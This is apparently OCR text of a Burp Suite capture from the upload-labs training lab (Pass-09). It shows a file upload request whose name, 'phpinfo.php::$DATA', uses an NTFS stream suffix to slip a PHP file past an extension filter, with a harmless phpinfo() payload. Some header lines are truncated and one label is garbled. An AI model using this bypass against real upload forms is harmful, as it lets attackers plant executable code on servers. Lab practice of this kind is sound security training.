 Forward Drop Intercept is on Action Commen
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfKQ2uxaT6xxy0GzV
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
ge;v=b3;q=0.9
Referer: http://192.168.232.130/upload-labs/Pass-09/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryfKQ2uxaT6xxy0GzV
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryfKQ2uxaT6xxy0GzV
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryfKQ2uxaT6xxy0GzV--